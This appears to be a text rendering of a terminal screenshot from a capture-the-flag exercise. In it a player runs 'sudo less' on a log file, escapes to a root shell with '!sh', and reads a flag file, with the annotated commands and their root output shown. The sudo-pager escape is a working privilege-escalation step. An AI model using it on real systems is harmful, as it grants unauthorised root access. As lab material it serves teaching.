 player@lx02 — ssh — 80x24
player@lx02:~$ sudo less /var/log/app/app.log   <-- allowed, runs as root
[2024-03-11 09:00:01] app started
[2024-03-11 09:01:12] db connect ok
[2024-03-11 09:05:40] WARN slow query 1.2s
/var/log/app/app.log (END)
!sh                 <-- run a shell from inside less
# id; cat /flag.txt
uid=0(root) gid=0(root) groups=0(root)
Ly_Flag{cv1vmsdr}